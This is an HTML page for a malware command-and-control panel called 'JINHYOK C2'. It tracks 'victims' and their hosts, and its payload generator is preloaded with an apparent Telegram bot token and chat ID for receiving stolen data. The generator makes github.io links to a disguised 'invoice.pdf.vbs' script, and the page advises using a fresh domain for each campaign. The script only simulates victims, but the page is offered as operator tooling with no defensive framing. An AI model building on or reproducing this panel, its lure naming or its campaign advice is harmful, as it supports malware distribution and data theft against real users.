
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>JINHYOK ? C2 Dashboard</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
    <link href="https://fonts.googleapis.com/css2?family=Inter:opsz@14..32&display=swap" rel="stylesheet" />
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            background: #0b0d10;
            color: #e4e7ec;
            min-height: 100vh;
            padding: 24px;
        }
        .dashboard { max-width: 1400px; margin: 0 auto; }
        .header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 32px;
            flex-wrap: wrap;
            gap: 16px;
        }
        .header-left h1 { font-size: 28px; font-weight: 600; letter-spacing: -0.3px; }
        .header-left h1 span { color: #f97316; }
        .header-left p { color: #8a8f98; font-size: 14px; margin-top: 4px; }
        .header-right {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .status-badge {
            background: #1a2a2a;
            border: 1px solid #2a4a3a;
            border-radius: 30px;
            padding: 6px 16px;
            font-size: 13px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .status-badge .dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: #28a745;
            animation: pulse 1.5s infinite;
        }
        @keyframes pulse {
            0% { opacity: 1; }
            50% { opacity: 0.3; }
            100% { opacity: 1; }
        }
        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 16px;
            margin-bottom: 32px;
        }
        .stat-card {
            background: #14171c;
            border: 1px solid #252a30;
            border-radius: 12px;
            padding: 18px 20px;
            transition: 0.2s;
        }
        .stat-card:hover { border-color: #f97316; }
        .stat-card .label { font-size: 13px; color: #8a8f98; }
        .stat-card .value { font-size: 28px; font-weight: 600; margin-top: 4px; }
        .stat-card .change { font-size: 12px; color: #28a745; margin-top: 4px; }
        .grid {
            display: grid;
            grid-template-columns: 2fr 1fr;
            gap: 24px;
        }
        @media (max-width: 900px) { .grid { grid-template-columns: 1fr; } }
        .logs-section {
            background: #14171c;
            border: 1px solid #252a30;
            border-radius: 12px;
            padding: 20px;
        }
        .logs-section .section-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 16px;
        }
        .logs-section .section-header h3 { font-size: 16px; font-weight: 500; }
        .logs-section .section-header .badge {
            background: #252a30;
            border-radius: 30px;
            padding: 4px 12px;
            font-size: 12px;
            color: #8a8f98;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            font-size: 14px;
        }
        table th {
            text-align: left;
            color: #8a8f98;
            font-weight: 500;
            padding: 8px 4px;
            border-bottom: 1px solid #252a30;
        }
        table td {
            padding: 10px 4px;
            border-bottom: 1px solid #1a1e24;
        }
        table tr:last-child td { border-bottom: none; }
        table .host { font-weight: 500; }
        table .ip { color: #8a8f98; }
        table .time { color: #8a8f98; font-size: 13px; }
        .tag {
            background: #1a2a2a;
            color: #28a745;
            font-size: 11px;
            padding: 2px 10px;
            border-radius: 30px;
            display: inline-block;
        }
        .payload-section {
            background: #14171c;
            border: 1px solid #252a30;
            border-radius: 12px;
            padding: 20px;
            display: flex;
            flex-direction: column;
            gap: 16px;
        }
        .payload-section h3 { font-size: 16px; font-weight: 500; }
        .payload-section .input-group {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .payload-section label { font-size: 13px; color: #8a8f98; }
        .payload-section input {
            background: #0b0d10;
            border: 1px solid #252a30;
            border-radius: 8px;
            padding: 10px 14px;
            color: #e4e7ec;
            font-size: 14px;
            width: 100%;
            outline: none;
        }
        .payload-section input:focus { border-color: #f97316; }
        .btn {
            background: #f97316;
            border: none;
            border-radius: 8px;
            padding: 12px;
            color: #0b0d10;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: 0.15s;
            text-align: center;
            width: 100%;
        }
        .btn:hover { background: #e86a0a; }
        .btn-secondary { background: #252a30; color: #e4e7ec; }
        .btn-secondary:hover { background: #323a42; }
        .generated-link {
            background: #0b0d10;
            border: 1px solid #252a30;
            border-radius: 8px;
            padding: 10px 14px;
            font-size: 13px;
            color: #8a8f98;
            word-break: break-all;
            display: none;
        }
        .generated-link.show { display: block; }
        .footer {
            margin-top: 32px;
            text-align: center;
            font-size: 13px;
            color: #3a3f47;
        }
        @media (max-width: 600px) {
            .header { flex-direction: column; align-items: flex-start; }
            .header-right { width: 100%; justify-content: space-between; }
        }
    </style>
</head>
<body>
<div class="dashboard">
    <div class="header">
        <div class="header-left">
            <h1>JINHYOK <span>?</span> C2</h1>
            <p>Real?time command &amp; control dashboard</p>
        </div>
        <div class="header-right">
            <div class="status-badge"><span class="dot"></span><span>All systems operational</span></div>
            <span style="font-size:13px; color:#8a8f98;"><i class="fas fa-user-secret"></i> Affiliate: Voss</span>
        </div>
    </div>
    <div class="stats">
        <div class="stat-card"><div class="label">Total Victims</div><div class="value" id="totalVictims">0</div><div class="change">? 12 this week</div></div>
        <div class="stat-card"><div class="label">Active Sessions</div><div class="value" id="activeSessions">0</div><div class="change">? 3 online now</div></div>
        <div class="stat-card"><div class="label">New Logs (24h)</div><div class="value" id="newLogs">0</div><div class="change">? 8 today</div></div>
        <div class="stat-card"><div class="label">Payloads Generated</div><div class="value" id="payloadsGenerated">0</div><div class="change">? 2 today</div></div>
    </div>
    <div class="grid">
        <div class="logs-section">
            <div class="section-header"><h3><i class="fas fa-list-ul" style="margin-right:8px; color:#f97316;"></i>Recent Activity</h3><span class="badge">Live</span></div>
            <table>
                <thead><tr><th>Host</th><th>IP</th><th>User</th><th>Time</th><th>Status</th></tr></thead>
                <tbody id="logTableBody">
                    <tr><td class="host">DESKTOP-ABC123</td><td class="ip">192.168.1.1</td><td>JohnDoe</td><td class="time">12:34:22</td><td><span class="tag">New</span></td></tr>
                    <tr><td class="host">WORKSTATION-7</td><td class="ip">10.0.0.5</td><td>Admin</td><td class="time">11:12:03</td><td><span class="tag">Active</span></td></tr>
                    <tr><td class="host">LAPTOP-XPS</td><td class="ip">172.16.0.2</td><td>Sarah</td><td class="time">09:45:17</td><td><span class="tag">New</span></td></tr>
                </tbody>
            </table>
            <div style="margin-top:14px; text-align:right; font-size:13px; color:#3a3f47;"><i class="fas fa-rotate-right" style="margin-right:4px;"></i> Auto?updates every 10s</div>
        </div>
        <div class="payload-section">
            <h3><i class="fas fa-bolt" style="margin-right:8px; color:#f97316;"></i>Payload Generator</h3>
            <div class="input-group">
                <label>Bot Token</label>
                <input type="text" id="botToken" value="8623365861:AAHTUYqXgMZrh3MgZ_QZebv4y9jrwb2eV6k" readonly />
            </div>
            <div class="input-group">
                <label>Chat ID</label>
                <input type="text" id="chatId" value="7955588231" readonly />
            </div>
            <button class="btn" id="generateBtn"><i class="fas fa-file-code"></i> Generate Payload</button>
            <button class="btn btn-secondary" id="copyBtn" style="display:none;"><i class="fas fa-copy"></i> Copy Payload Link</button>
            <div class="generated-link" id="generatedLink"></div>
            <div style="font-size:13px; color:#3a3f47; text-align:center; margin-top:6px;"><i class="fas fa-shield-alt"></i> Always use a fresh domain for each campaign</div>
        </div>
    </div>
    <div class="footer">JINHYOK C2 v2.0 ? <span id="timestamp"></span> ? <span class="status-badge" style="background:transparent; border:none; padding:0; gap:4px;"><span class="dot"></span> Online</span></div>
</div>
<script>
    const GITHUB_REPO = 'vxssroot/jinhyok';
    const PAYLOAD_PATH = 'invoice.pdf.vbs';
    const totalVictimsEl = document.getElementById('totalVictims');
    const activeSessionsEl = document.getElementById('activeSessions');
    const newLogsEl = document.getElementById('newLogs');
    const payloadsGeneratedEl = document.getElementById('payloadsGenerated');
    const logTableBody = document.getElementById('logTableBody');
    const generateBtn = document.getElementById('generateBtn');
    const copyBtn = document.getElementById('copyBtn');
    const generatedLinkEl = document.getElementById('generatedLink');
    const timestampEl = document.getElementById('timestamp');

    const victims = [
        { host: 'DESKTOP-ABC123', ip: '192.168.1.1', user: 'JohnDoe', time: '12:34:22', status: 'New' },
        { host: 'WORKSTATION-7', ip: '10.0.0.5', user: 'Admin', time: '11:12:03', status: 'Active' },
        { host: 'LAPTOP-XPS', ip: '172.16.0.2', user: 'Sarah', time: '09:45:17', status: 'New' },
        { host: 'SERVER-01', ip: '192.168.0.10', user: 'root', time: '08:12:44', status: 'Active' },
        { host: 'MACBOOK-PRO', ip: '10.0.0.7', user: 'Alice', time: '07:33:09', status: 'New' },
    ];
    let victimCount = victims.length;
    let activeCount = 2;
    let newLogsCount = 3;
    let payloadCount = 0;

    function updateStats() {
        totalVictimsEl.textContent = victimCount;
        activeSessionsEl.textContent = activeCount;
        newLogsEl.textContent = newLogsCount;
        payloadsGeneratedEl.textContent = payloadCount;
    }
    function renderTable() {
        let html = '';
        victims.forEach(v => {
            html += `
                <tr>
                    <td class="host">${v.host}</td>
                    <td class="ip">${v.ip}</td>
                    <td>${v.user}</td>
                    <td class="time">${v.time}</td>
                    <td><span class="tag">${v.status}</span></td>
                </tr>
            `;
        });
        logTableBody.innerHTML = html;
    }
    generateBtn.addEventListener('click', function() {
        const token = document.getElementById('botToken').value.trim();
        const chatId = document.getElementById('chatId').value.trim();
        if (!token || !chatId) { alert('Please fill in both fields.'); return; }
        const domain = 'jinhyok-payload-' + Math.random().toString(36).substring(2, 8) + '.github.io';
        const link = `https://${domain}/invoice.pdf.vbs`;
        generatedLinkEl.textContent = link;
        generatedLinkEl.classList.add('show');
        copyBtn.style.display = 'block';
        payloadCount++;
        payloadsGeneratedEl.textContent = payloadCount;
    });
    copyBtn.addEventListener('click', function() {
        const link = generatedLinkEl.textContent;
        navigator.clipboard.writeText(link).then(() => { alert('Payload link copied to clipboard!'); }).catch(() => { alert('Could not copy. Please select and copy manually.'); });
    });
    function updateTimestamp() {
        const now = new Date();
        timestampEl.textContent = now.toLocaleString();
    }
    renderTable();
    updateStats();
    updateTimestamp();
    setInterval(updateTimestamp, 10000);
    setInterval(() => {
        const newVictim = {
            host: 'NEW-' + Math.random().toString(36).substring(2, 6),
            ip: '192.168.' + Math.floor(Math.random() * 255) + '.' + Math.floor(Math.random() * 255),
            user: 'User' + Math.floor(Math.random() * 1000),
            time: new Date().toTimeString().slice(0, 8),
            status: 'New'
        };
        victims.unshift(newVictim);
        if (victims.length > 10) victims.pop();
        victimCount++;
        newLogsCount++;
        renderTable();
        updateStats();
    }, 15000);
</script>
</body>
</html>
</file>
